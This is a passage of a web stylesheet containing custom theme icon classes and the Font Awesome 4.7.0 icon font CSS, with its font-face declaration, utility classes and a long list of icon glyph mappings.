.themeicon-ui-2_grid-45:before {
  content: "\ea88";
}
.themeicon-ui-2_menu-34:before {
  content: "\ea97";
}
.themeicon-ui-2_paragraph:before {
  content: "\ea9d";
}
.themeicon-ui-2_share:before {
  content: "\eaa0";
}
.themeicon-transportation_truck-front:before {
  content: "\eaec";
}
.themeicon-text_quote:before {
  content: "\eb16";
}
.themeicon-shopping_cart-modern:before {
  content: "\ebb2";
}
.themeicon-education_hat:before {
  content: "\ebd8";
}
.themeicon-education_language:before {
  content: "\ebd9";
}
.themeicon-holidays_gift:before {
  content: "\ec8b";
}
.themeicon-health_heartbeat-16:before {
  content: "\eca6";
}
.themeicon-files_archive-check:before {
  content: "\ed2f";
}
.themeicon-design_pen-01:before {
  content: "\edc3";
}
.themeicon-business_chart-bar-32:before {
  content: "\ee19";
}
.themeicon-ui-3_funnel-39:before {
  content: "\ee7d";
}
.themeicon-ui-e_round-e-help:before {
  content: "\ee97";
}
.themeicon-thumb_up:before {
  content: "\e91f";
}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0');
  src: url('../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
